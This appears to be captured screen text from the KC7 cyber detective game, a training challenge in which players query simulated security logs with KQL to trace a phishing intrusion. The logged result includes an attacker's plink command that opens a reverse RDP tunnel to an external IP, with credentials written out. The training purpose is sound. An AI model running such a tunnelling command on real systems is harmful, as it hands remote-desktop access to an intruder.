 KC7 - The free cyber detective game
KC7 - The free cyber detective g
KC7 - The free cyber detective game
azure - Whas is the difference betw
kc7cyber.com/challenges/132#
7
44%
KC7
Game links
Exit this game
My Performance
Global Leaderboard
Case Vault (All Games)
Badge Backpack
Section 3: Plenty of Phish
Question 24: (60) points
Attackers use plink to establish a tunnel to a compromised machine. Now
that the attackers have established a tunnel to Sonia's machine, they can
manually run commands to do specific things on the device. This is called
hands-on-keyboard activity.
Let's look closer at this machine to find commands that the attackers may
have run after establishing the tunnel.
What six-letter command did the attackers run to figure out which user
they are logged on as on the computer?
answer
?
Solved by 2614 players || Need help?
Submit
Available Tables
Game Ranking
Query Data (ADX)
Training Guide
kc7001.eastus.ValdyTim...
1
?
Run
Recall
KQL tools
kc7001.eastus/ValdyTimes
Pin to dashboard
Open
Copy
Export
20 | where sender == "newspaper_jobs@gmail.com"
21
22 OutboundNetworkEvents
23 | where src_ip == "10.10.0.3"
24 |where url has "promotionrecruit.com"
25
26 FileCreationEvents
27 |where hostname == "UL0M-MACHINE"
28 |where filename == "hacktivist_manifesto.ps1"
29
30 ProcessEvents
31 |where hostname == "UL0M-MACHINE"
32 |where process_commandline has "plink"
Table 1
Add visual
Stats
Search
UTC
Done (0.190 s)
1 records
timestamp
parent_process_name
parent_process_hash
process_commandline
process_name
2024-01-06 02:39:35.0000
cmd.exe
614ca7b627533e22aa3...
plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
cmd.exe
1 plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
Columns